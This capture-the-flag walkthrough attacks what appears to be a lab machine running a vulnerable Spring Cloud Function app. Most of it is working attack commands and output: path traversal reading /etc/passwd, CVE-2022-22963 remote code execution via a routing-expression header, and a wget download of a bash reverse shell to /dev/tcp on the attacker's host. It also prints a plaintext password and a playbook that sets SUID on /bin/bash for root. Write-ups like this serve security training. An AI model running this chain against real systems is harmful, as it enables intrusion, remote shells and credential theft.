Recon
PortScanning
command: sudo nmap -A 10.129.177.250 -p- -T4 -v
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 00:25 WAT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
Initiating Ping Scan at 00:25
Scanning 10.129.178.127 [2 ports]
Completed Ping Scan at 00:25, 0.14s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 00:25
Completed Parallel DNS resolution of 1 host. at 00:25, 0.02s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 00:25
Scanning 10.129.178.127 [2 ports]
Discovered open port 8080/tcp on 10.129.178.127
Discovered open port 22/tcp on 10.129.178.127
Completed Connect Scan at 00:25, 0.19s elapsed (2 total ports)
Initiating Service scan at 00:25
Scanning 2 services on 10.129.178.127
Completed Service scan at 00:25, 7.24s elapsed (2 services on 1 host)
NSE: Script scanning 10.129.178.127.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 6.19s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.73s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
Nmap scan report for 10.129.178.127
Host is up, received conn-refused (0.15s latency).
Scanned at 2023-03-12 00:25:10 WAT for 15s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKZNtFBY2xMX8oDH/EtIMngGHpVX5fyuJLp9ig7NIC9XooaPtK60FoxOLcRr4iccW/9L2GWpp6kT777UzcKtYoijOCtctNClc6tG1hvohEAyXeNunG7GN+Lftc8eb4C6DooZY7oSeO++PgK5oRi3/tg+FSFSi6UZCsjci1NRj/0ywqzl/ytMzq5YoGfzRzIN3HYdFF8RHoW8qs8vcPsEMsbdsy1aGRbslKA2l1qmejyU9cukyGkFjYZsyVj1hEPn9V/uVafdgzNOvopQlg/yozTzN+LZ2rJO7/CCK3cjchnnPZZfeck85k5sw1G5uVGq38qcusfIfCnZlsn2FZzP2BXo5VEoO2IIRudCgJWTzb8urJ6JAWc1h0r6cUlxGdOvSSQQO6Yz1MhN9omUD9r4A5ag4cbI09c1KOnjzIM8hAWlwUDOKlaohgPtSbnZoGuyyHV/oyZu+/1w4HJWJy6urA43u1PFTonOyMkzJZihWNnkHhqrjeVsHTywFPUmTODb8=
| 256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIUJSpBOORoHb6HHQkePUztvh85c2F5k5zMDp+hjFhD8VRC2uKJni1FLYkxVPc/yY3Km7Sg1GzTyoGUxvy+EIsg=
| 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICZzUvDL0INOklR7AH+iFw+uX+nkJtcw7V+1AsMO9P7p
8080/tcp open nagios-nsca syn-ack Nagios NSCA
|_http-title: Home
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:25
Completed NSE at 00:25, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.19 seconds
From our scan we have 2 opened ports, port 22 which runs ssh and port 8080 which runs nagios-nsca. Our enumeration today will be focused on port 8080.
Enumeration
Going to the webpage should give you this

Lets go ahead and fuzz for hidden directories
command: ffuf -u “http://10.129.178.127:8080/FUZZ” -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
┌──(bl4ck4non㉿bl4ck4non)-[~]
└─$ ffuf -u "http://10.129.178.127:8080/FUZZ" -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.129.178.127:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .zip .sql .php .phtml .bak .backup
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 6657, Words: 1785, Lines: 166, Duration: 511ms]
blogs [Status: 200, Size: 5371, Words: 1861, Lines: 113, Duration: 260ms]
environment [Status: 500, Size: 712, Words: 27, Lines: 1, Duration: 384ms]
error [Status: 500, Size: 106, Words: 3, Lines: 1, Duration: 153ms]
register [Status: 200, Size: 5654, Words: 1053, Lines: 104, Duration: 685ms]
upload [Status: 200, Size: 1857, Words: 513, Lines: 54, Duration: 186ms]
:: Progress: [32298/32298] :: Job [1/1] :: 231 req/sec :: Duration: [0:03:05] :: Errors: 0 ::
Lets go to the /upload directory

Lets try to upload an image file

Now les click on the “view your imaage”, you should have this

Observer the url there, lets try directory transversal here
Link:http://10.129.178.127:8080/show_image?img=../../../../../../etc/passwd
We’ll be using curl to run this
command: curl -s http://10.129.178.127:8080/show_image?img=../../../../../../etc/passwd
┌──(bl4ck4non㉿bl4ck4non)-[~]
└─$ curl -s http://10.129.178.127:8080/show_image?img=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false
cool, we can read the /etc/passwd file. I went ahead to check the /var/www directory and found the directory WebApp

Checking the contents of this directory I found a pom.xml file which contains a vulnerable dependency for the springframework
command: curl -s http://10.129.178.179:8080/show_image?img=../../../../../../../../../../var/www/WebApp/pom.xml


spring-cloud-function-web 3.2.2, I went online to look for available exploits and found this
Link: https://github.com/me2nuk/CVE-2022-22963
Lets go ahead and exploit this
Exploitation
command: curl -X POST http://10.129.178.179:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/pwned")' --data-raw 'data' -v
This is meant to create a file named pwned in the /tmp directory

Now, lets go ahead and check if the file is already in our /tmp directory
command: curl -s http://10.129.178.179:8080/show_image?img=../../../../../../../../../../tmp

cool, this means our exploit worked
Now, lets go ahead and upload our reverse shell to the /tmp directory. We’ll be using a bash script
#!/bin/bash
bash -i >& /dev/tcp/192.168.49.64/1234 0>&1
Save that to a .sh file, and ensure you change the $IP and $port_number
┌──(bl4ck4non㉿bl4ck4non)-[~/Documents/short notes]
└─$ nano bash.sh
┌──(bl4ck4non㉿bl4ck4non)-[~/Documents/short notes]
└─$ cat bash.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.62/1234 0>&1
Now, lets upload
command: curl -X POST http://10.129.178.179:8080/functionRouter -H ‘spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(“wget http://10.10.15.62/bash.sh -O /tmp/bash.sh”)’ –data-raw ‘data’ -v
Ensure you host the .sh file from your machine
command: python3 -m http.server

cool, now lets run the command

checking the /tmp directory
command: curl -s http://10.129.178.179:8080/show_image?img=../../../../../../../../../../tmp

cool hehe, to run this we’ll be using the bash command
command: curl -X POST http://10.129.178.179:8080/functionRouter -H ‘spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(“bash /tmp/bash.sh”)’ –data-raw ‘data’ -v
Ensure you have your netcat listener running before running the above command
command: rlwrap nc -nvlp 1234

on our netcat listener;

cool, we got a user shell as Frank. Lets go ahead and escalate our privileges.
Privilege Escalation
Checking the /home/frank/.m2 directory, I found a settings.xml file which contains user phil creds

Now, lets go ahead and switch user
username:phil password:DocPhillovestoInject123

nice, lets further escalate our privileges
Running Linpeas on the target’s machine I found this


This is an Ansible playbook that has a single task called "Checking webapp service". The task uses the `systemd` module provided by Ansible to manage the state of the `webapp` service.
The systemd module takes three parameters:
name: The name of the service to manage. In this case, it’swebapp.enabled: Whether the service should be enabled or not. Here, it’s set toyes.state: The desired state of the service. In this case, it should bestarted.
So this playbook is checking whether the webapp service is enabled and started on the localhost. If it’s not enabled or not started, the playbook will enable and start it.</font>
This file is actuallly owned by root, so we don’t have write access

Reading this article https://www.digitalocean.com/community/tutorials/understanding-privilege-escalation-in-ansible-playbooks, I found out that we could create our own playbook. Lets go ahead and do that, we’ll be using something simple
This is my playbook
- hosts: all
tasks:
- name: SUID
ansible.builtin.shell: |
chmod +s /bin/bash
become: true


To get root shell,
command: /bin/bash -p

Boom!!! We got a root shell.
That will be all for today
Back To Home